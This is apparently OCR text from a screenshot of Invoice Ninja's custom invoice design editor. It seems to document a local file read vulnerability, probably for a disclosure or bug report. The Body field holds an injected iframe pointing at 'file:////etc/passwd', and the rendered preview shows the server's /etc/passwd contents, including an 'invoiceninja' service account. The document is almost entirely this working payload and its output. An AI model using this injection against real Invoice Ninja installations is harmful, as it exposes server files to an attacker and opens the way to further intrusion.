 Invoice Ninja: Invoice De
Invoice Ninja: Edit Invoic
loc.al/settings/invoice_design/custom_designs/JX7ax9byv4/edit/body
Hak
no
New User
Invoice Design
Find invoices, clients, and more. (Ctrl+K)
Purchase White Label
Save
Dashboard
Clients
Products
Invoices
Recurring Invoices
Payments
Quotes
Credits
Projects
Tasks
Vendors
Purchase Orders
Expenses
Recurring Expenses
Reports
Transactions
Settings
Settings
Invoice Design
Custom Designs
Design
Settings
Body
Header
Footer
Includes
Variables
Body
1
ow:hidden; z-index:999999;"  width="1000" height="1000" src='file:////etc/passwd'>BB
1 of 1
Automatic Zoom
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
invoiceninja:x:1500:1500::/var/www/app:/bin/sh